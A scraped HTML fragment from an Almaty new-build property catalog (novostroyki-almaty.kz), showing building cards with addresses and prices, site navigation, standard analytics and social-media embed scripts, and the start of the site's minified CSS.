                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/48b052cd6f20bffcef36cedc057d5e0b.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-aurus" class="building-card__title">ЖК Aurus</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6131'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Кабанбай батыра, 252</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>45 760 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>680 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">комфорт</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/?rajon=turksibskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Турксибского района                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz?class=komfort">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки комфорт класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/exclusive-qurylys">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Exclusive Qurylys                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2026 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
				"nospace": "Текст не может состоять только из пробельных символов",
				"validdata": "Укажите кастомные сообщение при помощи атрибута data-msg!"
			}
		};
	})(window);
</script>

    <link async type="text/css" href="/Media/assets/css/vendors.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/editor.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/style.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/assets/css/helpers.css?v=1568963450" rel="stylesheet" />
    <link async type="text/css" href="/Media/css/custom.css?v=1568963450" rel="stylesheet" />

    <script type="text/javascript" src="/Media/assets/js/modernizr.js?v=1656316211"></script>
    <script type="text/javascript" src="/Media/assets/js/vendors.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/assets/js/initialize.js?v=1656316183"></script>
    <script type="text/javascript" src="/Media/js/programmer/my.js?v=1568963450"></script>

    <script type="text/javascript" src="/Media/js/programmer/ulogin.js?v=1568963450"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.12&appId=712007828994349&autoLogAppEvents=1';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<script>
	window.___gcfg = {
		lang: 'en-US',
		parsetags: 'onload'
	};
</script>
<script src="https://apis.google.com/js/platform.js" async defer></script>


<noscript>
    <link rel="stylesheet" href="/Media/assets/css/noscript.css">
    <div class="noscript-msg">
        <input id="noscript-msg__input" class="noscript-msg__input" type="checkbox" title="Закрыть">
        <div class="noscript-msg__container">
            <label class="noscript-msg__close" for="noscript-msg__input">&times;</label>
            <a class="noscript-msg__wezom-link" href="https://wezom.com.ua/" target="_blank" title="Агентство системных интернет-решений Wezom">&nbsp;</a>
            <div class="noscript-msg__content">
                <p>
                    Отключен JavaScript строка 1                </p>
                <p>
                    Отключен JavaScript строка 2                </p>
            </div>
        </div>
    </div>
</noscript>

<div class="overlay"></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://novostroyki-almaty.kz/Media/assets/css/style.css?v=1568963450
body_size: 28091
content:
@charset "UTF-8";.spinner{width:9.375rem;height:9.375rem}.spinner svg{display:block;height:100%;width:100%;max-width:9.375rem;max-height:9.375rem;-webkit-animation:rotate 1.5s linear infinite;animation:rotate 1.5s linear infinite}.spinner circle{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;animation:dash 1.5s ease-in-out infinite 0s,color 6s ease-in-out infinite -.75s;stroke-linecap:round;fill:none;stroke-width:3}@-webkit-keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35}to{stroke-dasharray:89,200;stroke-dashoffset:-124}}@-webkit-keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}@keyframes color{0%,to{stroke:#4285f4}25%{stroke:#de3e35}50%{stroke:#f7c223}75%{stroke:#1da760}}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.magnific-popup--callback .mfp-close,.magnific-popup--phone .mfp-close{margin:8px;background-color:#fff;background-image:url(/Media/assets/images/close.svg);background-size:50%;background-position:50%;background-repeat:no-repeat;border-radius:6px;overflow:hidden;-webkit-transition:opacity 